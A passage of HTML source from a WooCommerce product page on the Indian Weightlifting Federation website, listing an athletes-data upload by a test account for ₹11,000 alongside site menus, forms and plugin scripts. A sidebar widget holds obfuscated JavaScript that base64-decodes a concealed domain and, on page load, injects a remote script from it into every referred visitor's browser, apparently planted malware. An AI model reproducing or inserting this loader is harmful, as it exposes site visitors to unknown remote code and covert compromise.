	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://iwlf.in/wp-content/uploads/2021/09/Excel-icon-100x100.png" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://iwlf.in/wp-content/uploads/2021/09/Excel-icon.png"><img width="256" height="256" src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http://www.w3.org/2000/svg%27%20viewBox%3D%270%200%203%202%27%3E%3C/svg%3E" class="wp-post-image gt-lazy-load" alt="" loading="lazy" title="Excel-icon" data-caption="" data-src="https://iwlf.in/wp-content/uploads/2021/09/Excel-icon.png" data-large_image="https://iwlf.in/wp-content/uploads/2021/09/Excel-icon.png" data-large_image_width="256" data-large_image_height="256" data-srcset="https://iwlf.in/wp-content/uploads/2021/09/Excel-icon.png 256w, https://iwlf.in/wp-content/uploads/2021/09/Excel-icon-150x150.png 150w, https://iwlf.in/wp-content/uploads/2021/09/Excel-icon-85x85.png 85w, https://iwlf.in/wp-content/uploads/2021/09/Excel-icon-100x100.png 100w" data-sizes="(max-width: 256px) 100vw, 256px" /></a></div>	</figure>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">5 Athletes data uploded by testingsa2@yopmail.com ( 2022-10-14  09:58:13)</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>11,000.00</bdi></span></p>

	
	<form class="cart" action="https://iwlf.in/shop/athletes-data/5-athletes-data-uploded-by-testingsa2yopmail-com-2022-10-14-095813/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity hidden">
		<input type="hidden" id="quantity_6970223482453" class="qty" name="quantity" value="1" />
	</div>
	
		<button type="submit" name="add-to-cart" value="15696" class="single_add_to_cart_button button alt">Pay Fees</button>

			</form>

	
<p class="first-payment-date"><small></small></p><div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">AC1606B40D</span></span>

	
	<span class="posted_in">Category: <a href="https://iwlf.in/product-category/athletes-data/" rel="tag">Athletes Data</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p>5 Athletes data uploded by testingsa2@yopmail.com ( 2022-10-14 09:58:13) <br />https://iwlf.in/wp-content/uploads/athelete_data/AC1606B40D.csv</p>
			</div>
		
			</div>

</div>


					</div>


				</div>
				<div class="col-md-12 col-sm-12 col-xs-12 gt-site-right d-none gt-fixed-sidebar"><div class="theiaStickySidebar"><div id="custom_html-118" class="widget_text gt-shop-widget gt-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div></div>
			</div>
		</div>
	</div>

 	
	
			<footer class="gt-footer gt-style-2"><div class="container"><div class="gt-footer-content"><p><div class="vc_row wpb_row vc_row-fluid mobile-hide gt-background-position-initial gt-background-attachment-initial gt-overflow-hidden gt-text-default"><div class="footer__four wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left   footer_logo">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="97" height="160" src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http://www.w3.org/2000/svg%27%20viewBox%3D%270%200%203%202%27%3E%3C/svg%3E" class="vc_single_image-img attachment-medium gt-lazy-load" alt="" loading="lazy" data-src="https://iwlf.in/wp-content/uploads/2025/06/iwlf-footer-logo.png" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="gt-heading gt-dark gt-size2 gt-align-left"><div class="gt-title">Main Menu</div></div><div class="vc_empty_space"   style="height: 25px"><span class="vc_empty_space_inner"></span></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul class="footer_menu" style="list-style: none; padding-left: 0;">
<li><a href="https://iwlf.in/?page_id=2893">About us</a></li>
<li><a href="https://iwlf.in/?page_id=2915">National Camps</a></li>
<li><a href="https://iwlf.in/?page_id=3075">RTI</a></li>
<li><a href="https://iwlf.in/terms-of-service/">Terms of Service</a></li>
<li><a href="https://iwlf.in/privacy-policy/">Privacy Policy</a></li>
<li><a href="https://iwlf.in/refund-policy/">Refund Policy</a></li>
<li><a href="https://iwlf.in/category/news/">Actual News</a></li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="gt-heading gt-dark gt-size2 gt-align-left"><div class="gt-title">Quick links</div></div><div class="vc_empty_space"   style="height: 25px"><span class="vc_empty_space_inner"></span></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul class="footer_menu" style="list-style: none; padding-left: 0;">
<li><a href="http://www.yas.nic.in" target="_blank" rel="noopener"> Ministry of Youth Affairs &amp; Sports </a></li>
<li><a href="http://www.sportsauthorityofindia.nic.in" target="_blank" rel="noopener"> Sports Authority of India</a></li>
<li><a href="http://www.nada.nic.in" target="_blank" rel="noopener"> National Anti-Doping Agency </a></li>
<li><a href="http://www.iwf.net" target="_blank" rel="noopener"> International Weightlifting Federation </a></li>
<li><a href="http://www.a-w-f.net/" target="_blank" rel="noopener"> Asian Weightlifting Federation </a></li>
<li><a href="http://www.iwf.net/results/results-by-events/" target="_blank" rel="noopener"> International Result</a></li>
<li style="border-bottom: 0;"><a href="http://www.commonwealthweightlifting.com/" target="_blank" rel="noopener"> Commonwealth Weightlifting Federation </a></li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="gt-heading gt-dark gt-size2 gt-align-left"><div class="gt-title">Let&#039;s Connect</div></div><div class="vc_empty_space"   style="height: 25px"><span class="vc_empty_space_inner"></span></div><div class="gt-icon-list gt-style-1"><ul><li><i class="fas fa-solid fa-phone"></i><div class="text">0091-120-4541605</div></li><li><i class="fas fa-solid fa-envelope"></i><div class="text">weightlifting@weightliftingindia.in</div></li><li><i class="fas fa-solid fa-globe"></i><div class="text">www.iwlf.in</div></li><li><i class="fas fa-map-marker-alt"></i><div class="text">Shri S.H. Anande Gowda, Secretary General, Indian Weightlifting Federation C-2/18, SECTOR - 31, NOIDA, UTTAR PRADESH 201301 (INDIA)</div></li></ul></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid desktop-hide m__footer gt-background-position-initial gt-background-attachment-initial gt-overflow-hidden gt-text-default"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left   footer_logo_m">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="97" height="160" src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http://www.w3.org/2000/svg%27%20viewBox%3D%270%200%203%202%27%3E%3C/svg%3E" class="vc_single_image-img attachment-medium gt-lazy-load" alt="" loading="lazy" data-src="https://iwlf.in/wp-content/uploads/2025/06/iwlf-footer-logo.png" /></div>
		</figure>
	</div>
<div class="vc_tta-container" data-vc-action="collapse"><div class="vc_general vc_tta vc_tta-accordion vc_tta-color-grey vc_tta-style-classic vc_tta-shape-rounded vc_tta-o-shape-group vc_tta-controls-align-left"><div class="vc_tta-panels-container"><div class="vc_tta-panels"><div class="vc_tta-panel vc_active" id="1617598866364-c7d45629-8cc5" data-vc-content=".vc_tta-panel-body"><div class="vc_tta-panel-heading"><h4 class="vc_tta-panel-title vc_tta-controls-icon-position-left"><a href="#1617598866364-c7d45629-8cc5" data-vc-accordion data-vc-container=".vc_tta-container"><span class="vc_tta-title-text">MAIN MENU</span><i class="vc_tta-controls-icon vc_tta-controls-icon-plus"></i></a></h4></div><div class="vc_tta-panel-body">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul class="footer_menu" style="list-style: none; padding-left: 0;">
<li><a href="https://iwlf.in/?page_id=2893">About us</a></li>
<li><a href="https://iwlf.in/?page_id=2915">National Camps</a></li>
<li><a href="https://iwlf.in/?page_id=3075">RTI</a></li>
<li><a href="https://iwlf.in/terms-of-service/">Terms of Service</a></li>
<li><a href="https://iwlf.in/privacy-policy/">Privacy Policy</a></li>
<li><a href="https://iwlf.in/refund-policy/">Refund Policy</a></li>
<li><a href="https://iwlf.in/category/news/">Actual News</a></li>
</ul>

		</div>
	</div>
</div></div><div class="vc_tta-panel" id="1617598794648-b1f63de6-6f0f" data-vc-content=".vc_tta-panel-body"><div class="vc_tta-panel-heading"><h4 class="vc_tta-panel-title vc_tta-controls-icon-position-left"><a href="#1617598794648-b1f63de6-6f0f" data-vc-accordion data-vc-container=".vc_tta-container"><span class="vc_tta-title-text">QUICK LINKS</span><i class="vc_tta-controls-icon vc_tta-controls-icon-plus"></i></a></h4></div><div class="vc_tta-panel-body">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul class="footer_menu">
<li><a href="http://www.yas.nic.in" target="_blank" rel="noopener"> Ministry of Youth Affairs &amp; Sports </a></li>
<li><a href="http://www.sportsauthorityofindia.nic.in" target="_blank" rel="noopener"> Sports Authority of India</a></li>
<li><a href="http://www.nada.nic.in" target="_blank" rel="noopener"> National Anti-Doping Agency </a></li>
<li><a href="http://www.iwf.net" target="_blank" rel="noopener"> International Weightlifting Federation </a></li>
<li><a href="http://www.a-w-f.net/" target="_blank" rel="noopener"> Asian Weightlifting Federation </a></li>
<li><a href="http://www.iwf.net/results/results-by-events/" target="_blank" rel="noopener"> International Result</a></li>
<li style="border-bottom: 0;"><a href="http://www.commonwealthweightlifting.com/" target="_blank" rel="noopener"> Commonwealth Weightlifting Federation </a></li>
</ul>

		</div>
	</div>
</div></div><div class="vc_tta-panel" id="1617598794628-47ee7d2c-cefc" data-vc-content=".vc_tta-panel-body"><div class="vc_tta-panel-heading"><h4 class="vc_tta-panel-title vc_tta-controls-icon-position-left"><a href="#1617598794628-47ee7d2c-cefc" data-vc-accordion data-vc-container=".vc_tta-container"><span class="vc_tta-title-text">CONTACT US</span><i class="vc_tta-controls-icon vc_tta-controls-icon-plus"></i></a></h4></div><div class="vc_tta-panel-body"><div class="gt-icon-list gt-style-1"><ul><li><i class="fas fa-solid fa-phone"></i><div class="text">0091-120-4541605</div></li><li><i class="fas fa-solid fa-envelope"></i><div class="text">weightlifting@weightliftingindia.in</div></li><li><i class="fas fa-solid fa-globe"></i><div class="text">www.iwlf.in</div></li><li><i class="fas fa-map-marker-alt"></i><div class="text">Shri S.H. Anande Gowda, Secretary General, Indian Weightlifting Federation C-2/18, SECTOR - 31, NOIDA, UTTAR PRADESH 201301 (INDIA)</div></li></ul></div></div></div></div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid gt-background-position-initial gt-background-attachment-initial gt-overflow-hidden gt-text-center vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-12 vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_content_element wpb_raw_html" >
		<div class="wpb_wrapper">
			<div class="footer_logo"><img src="https://iwlf.in/wp-content/uploads/2021/02/04-sports-authority-of-india.png" /><img src="https://iwlf.in/wp-content/uploads/2021/02/03-sports-authority-of-gujarat.png" /><img src="https://iwlf.in/wp-content/uploads/2021/02/02-commonwealth-weightlifting-championship.png" /><img src="https://iwlf.in/wp-content/uploads/2021/02/01-department-of-sports.png" /></div>
		</div>
	</div>
</div></div></div></div></p>
</div></div><div class="gt-copyright"><div class="container footer_container"><div class="column_f fb_cpr"><p>Copyright 2025 IWLF, All rights reserved.</p>
</div><div class="column_f fb_l"><ul class="footer_icon_list"><li><img src="https://iwlf.in/wp-content/uploads/2025/06/01-ilift-clean.png" /></li><li><img src="https://iwlf.in/wp-content/uploads/2025/06/02-department-of-sports.png" /></li><li><img src="https://iwlf.in/wp-content/uploads/2025/06/03-commonwealth-weightlifting-championship.png" /></li><li><img src="https://iwlf.in/wp-content/uploads/2025/06/04-sports-authority-of-gujarat.png" /></li><li><img src="https://iwlf.in/wp-content/uploads/2025/06/05-sports-authority-of-india.png" /></li></ul></div><div class="column_f fb_sl"><ul class="footer_slnks"><li><a href="https://www.facebook.com/indianweightlifting/"><i class="fab fa-facebook-f"></i></a></li><li><a href="https://www.instagram.com/indian__weightlifting/"><i class="fab fa-instagram"></i></a></li><li><a href="https://twitter.com/weightliftingin"><i class="fab fab fa-twitter"></i></a></li><li><a href="#"><i class="fab fa-linkedin-in"></i></a></li><li><a href="https://www.youtube.com/channel/UCvAB10JIrnL2WKu0_en7O-Q"><i class="fab fa-youtube"></i></a></li></ul></div></div></div></footer>	
	

	
	
				
		</div>

 
 
 



	
<div id="um_upload_single" style="display:none"></div>
<div id="um_view_photo" style="display:none">

	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close"
	   aria-label="Close view photo modal">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>

</div> <a href="#fcb-modal" class="fcb-link-button"><i class="fcb-icons"><span class="dashicons dashicons-format-chat"></span></i></a> <div id="fcb-modal"> <div class="fcb-header"><a href="#" class="close-fcb-modal"><div class="fcb-header-close"><span class="fcb-close">X</span></div></a></div> <div class="fcb-modal-content">  <p><div role="form" class="wpcf7" id="wpcf7-f6-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/shop/athletes-data/5-athletes-data-uploded-by-testingsa2yopmail-com-2022-10-14-095813/#wpcf7-f6-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="6" />
<input type="hidden" name="_wpcf7_version" value="5.4.2" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f6-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="contact_form">
<h3 class="contact_frm_heading"> Get In Touch </h3>
<p>    <label><span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Your name" /></span> </label></p>
<p>    <label><span class="wpcf7-form-control-wrap address"><input type="text" name="address" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Address" /></span></label></p>
<p>     <label><span class="wpcf7-form-control-wrap city"><input type="text" name="city" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="City" /></span></label></p>
<p>      <label><span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Your Email" /></span> </label></p>
<p>      <label><span class="wpcf7-form-control-wrap phone"><input type="text" name="phone" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Phone/Mobile" /></span> </label></p>
<p>    <label><span class="wpcf7-form-control-wrap your-subject"><input type="text" name="your-subject" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Subject" /></span> </label></p>
<p>    <label><span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Your message (optional)"></textarea></span> </label></p>
<p><input type="submit" value="Submit" class="wpcf7-form-control wpcf7-submit" /></p>
</div>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div></p> </div> <div class="overlay"></div> </div><div class="modal fade gt-modal gt-login-modal" id="gt-login-popup" tabindex="-1" role="dialog" aria-labelledby="Sign In" aria-hidden="true"><div class="modal-dialog gt-modal-dialog modal-dialog-centered" role="document"><div class="modal-content gt-modal-content"><div class="modal-header gt-modal-header"><div class="gt-modal-title">Sign In</div><button type="button" class="gt-close" data-dismiss="modal" aria-label="Close"><svg version="1.1" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 371.23 371.23" xml:space="preserve"> <polygon points="371.23,21.213 350.018,0 185.615,164.402 21.213,0 0,21.213 164.402,185.615 0,350.018 21.213,371.23 185.615,206.828 350.018,371.23 371.23,350.018 206.828,185.615 "/> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> </svg></button></div><div class="modal-body gt-modal-body"><div class="gt-login-content"><form id="gt-login-form" action="https://iwlf.in/" method="POST"><div class="gt-columns gt-column-1 gt-column-space-15"><div class="gt-col"><div class="gt-inner"><input class="required" name="gt-login-username" type="text" placeholder="Username" /></div></div><div class="gt-col"><div class="gt-inner"><input class="required" name="gt-login-password" type="password" placeholder="Password" /></div></div><div class="gt-col"><div class="gt-inner"><input type="checkbox" value="none" class="gt-checkbox" id="gt-remember-me" name="gt-remember-me" /><label for="gt-remember-me" class="gt-checkbox-label" id="login-remember-me-wrapper-label">Remember Me</label></div></div><div class="gt-col"><div class="gt-inner"><button data-loading-text="Loading..." type="submit">Sign in</button><input type="hidden" name="action" value="eventchamp_login"/><div class="gt-errors"></div></div></div><div class="gt-col"><div class="gt-inner"><div class="gt-modal-footer"><a href="https://iwlf.in/my-account/lost-password/">Lost Password?</a><a href="https://iwlf.in/online-athlete-registration">Create an Account</a></div></div></div></div><div class="gt-loading"><p>Loading...</p>
</div><input type="hidden" id="gt-login-security" name="gt-login-security" value="06a12e37a2" /><input type="hidden" name="_wp_http_referer" value="/shop/athletes-data/5-athletes-data-uploded-by-testingsa2yopmail-com-2022-10-14-095813/" /></form></div></div></div></div></div><div class="modal fade gt-modal gt-register-modal" id="gt-register-popup" tabindex="-2" role="dialog" aria-labelledby="Sign Up" aria-hidden="true"><div class="modal-dialog gt-modal-dialog modal-dialog-centered" role="document"><div class="modal-content gt-modal-content"><div class="modal-header gt-modal-header"><div class="gt-modal-title">Sign Up</div><button type="button" class="gt-close" data-dismiss="modal" aria-label="Close"><svg version="1.1" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 371.23 371.23" xml:space="preserve"> <polygon points="371.23,21.213 350.018,0 185.615,164.402 21.213,0 0,21.213 164.402,185.615 0,350.018 21.213,371.23 185.615,206.828 350.018,371.23 371.23,350.018 206.828,185.615 "/> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> </svg></button></div><div class="modal-body gt-modal-body"><div class="gt-register-content"><form id="gt-register-form" action="https://iwlf.in/" method="POST"><div class="gt-columns gt-column-1 gt-column-space-15"><div class="gt-col"><div class="gt-inner"><input class="required" name="gt-register-username" placeholder="Username" type="text"/></div></div><div class="gt-col"><div class="gt-inner"><input class="required" name="gt-register-email" placeholder="Email" type="email"/></div></div><div class="gt-col"><div class="gt-inner"><button data-loading-text="Loading..." type="submit">Be Member</button><input type="hidden" name="action" value="eventchamp_register"/><div class="gt-errors"></div></div></div><div class="gt-col"><div class="gt-inner"><div class="gt-modal-footer"><p>&nbsp;</p>
<p>&nbsp;</p>
</div></div></div></div><div class="gt-loading"><p>Loading...</p>
</div><input type="hidden" id="gt-register-security" name="gt-register-security" value="06a12e37a2" /><input type="hidden" name="_wp_http_referer" value="/shop/athletes-data/5-athletes-data-uploded-by-testingsa2yopmail-com-2022-10-14-095813/" /></form></div></div></div></div></div><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/iwlf.in\/shop\/athletes-data\/5-athletes-data-uploded-by-testingsa2yopmail-com-2022-10-14-095813\/#product","name":"5 Athletes data uploded by testingsa2@yopmail.com ( 2022-10-14  09:58:13)","url":"https:\/\/iwlf.in\/shop\/athletes-data\/5-athletes-data-uploded-by-testingsa2yopmail-com-2022-10-14-095813\/","description":"5 Athletes data uploded by testingsa2@yopmail.com ( 2022-10-14 09:58:13) https:\/\/iwlf.in\/wp-content\/uploads\/athelete_data\/AC1606B40D.csv","image":"https:\/\/iwlf.in\/wp-content\/uploads\/2021\/09\/Excel-icon.png","sku":"AC1606B40D","offers":[{"@type":"Offer","price":"11000.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"11000.00","priceCurrency":"INR","valueAddedTaxIncluded":"false"},"priceCurrency":"INR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/iwlf.in\/shop\/athletes-data\/5-athletes-data-uploded-by-testingsa2yopmail-com-2022-10-14-095813\/","seller":{"@type":"Organization","name":"IWLF","url":"https:\/\/iwlf.in"}}]}</script><script type="text/html" id="wpb-modifications"></script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='paytmWoopayment-css'  href='https://iwlf.in/wp-content/plugins/paytm-payments/assets/css/paytm-payments.css?ver=5.8.2' type='text/css' media='' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://iwlf.in/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='vc_tta_style-css'  href='https://iwlf.in/wp-content/plugins/js_composer/assets/css/js_composer_tta.min.css?ver=6.5.0' type='text/css' media='all' />
<script type='text/javascript' src='https://iwlf.in/wp-content/plugins/woocommerce-subscriptions-master/assets/js/frontend/single-product.js?ver=3.0.9' id='wcs-single-product-js'></script>
<script type='text/javascript' src='https://iwlf.in/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://iwlf.in/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/iwlf.in\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://iwlf.in/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://iwlf.in/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21' id='zoom-js'></script>
<script type='text/javascript' src='https://iwlf.in/wp-content/plugins/js_composer/assets/lib/bower/flexslider/jquery.flexslider-min.js?ver=6.5.0' id='flexslider-js'></script>
<script type='text/javascript' src='https://iwlf.in/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1' id='photoswipe-js'></script>
<script type='text/javascript' src='https://iwlf.in/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1' id='photoswipe-ui-default-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://iwlf.in/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=5.5.2' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://iwlf.in/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://iwlf.in/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.5.2' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e5b2553120ed4de1a81ee4d444d0c198","fragment_name":"wc_fragments_e5b2553120ed4de1a81ee4d444d0c198","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://iwlf.in/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.5.2' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='mr-frontend-script-js-extra'>
/* <![CDATA[ */
var mr_frontend_data = {"ajax_url":"https:\/\/iwlf.in\/wp-admin\/admin-ajax.php","ajax_nonce":"1413375d9a","icon_classes":"{\"star_full\":\"fas fa-star mr-star-full\",\"star_hover\":\"fas fa-star mr-star-hover\",\"star_half\":\"fas fa-star-half-alt mr-star-half\",\"star_empty\":\"far fa-star mr-star-empty\",\"minus\":\"fas fa-minus mr-minus\",\"spinner\":\"fas fa-spinner fa-spin mr-spinner\"}","use_custom_star_images":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://iwlf.in/wp-content/plugins/multi-rating/assets/js/frontend.js?ver=5.0.5a' id='mr-frontend-script-js'></script>
<script type='text/javascript' src='https://iwlf.in/wp-content/themes/eventchamp/include/assets/js/lazyload.min.js?ver=5.8.2' id='lazyload-js'></script>
<script type='text/javascript' src='https://iwlf.in/wp-content/themes/eventchamp/include/assets/js/fancybox.min.js?ver=5.8.2' id='fancybox-js'></script>
<script type='text/javascript' id='fancybox-js-after'>
jQuery(document).ready(function($){$('[data-fancybox]').fancybox({
				loop: true,
				keyboard: true,
				infobar: true,
				animationEffect: 'fade',
				animationDuration: 366,
				transitionEffect: 'fade',
				transitionDuration: 366,
				slideShow: {
					autoStart: true,
					speed: 3000
				},
				thumbs: {
					autoStart: true,
					hideOnClose: true,
					parentEl: '.fancybox-container',
					axis: 'y',
				},
				buttons: [
					"zoom","share","slideShow","fullScreen","download","thumbs","close",
				],
				share: {
					url: function(instance, item) {
						return ((!instance.currentHash && !(item.type === 'inline' || item.type === 'html') ? item.origSrc || item.src : false) || window.location);
					},
